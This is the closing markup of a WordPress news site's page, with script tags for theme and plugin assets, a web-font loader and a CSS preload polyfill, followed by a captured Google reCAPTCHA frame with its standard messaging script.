<script type="text/javascript" src="https://bulandhindustan.com/wp-content/themes/jannah/assets/js/br-news.js?ver=7.0.5" id="tie-js-breaking-js"></script>
<script type="text/javascript" id="web-stories-carousel-js-extra">
/* <![CDATA[ */
var webStoriesCarouselSettings = {"config":{"isRTL":false},"publicPath":"https:\/\/bulandhindustan.com\/wp-content\/plugins\/web-stories\/assets\/js\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/plugins/web-stories/assets/js/web-stories-carousel.js?ver=820bd6ad2187e675e1bb" id="web-stories-carousel-js"></script>
<script type="text/javascript" src="https://cdn.ampproject.org/amp-story-player-v0.js?ver=v0" id="standalone-amp-story-player-js"></script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Poppins:600,regular:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-16 15:35:10 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="mAE3Lfoj3Wv90WolWM-0sQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768610646906');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>